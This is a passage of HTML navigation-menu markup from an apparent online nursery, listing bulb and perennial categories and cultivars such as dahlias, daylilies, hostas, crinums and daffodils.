Primrose Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444720">
Ambassador Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
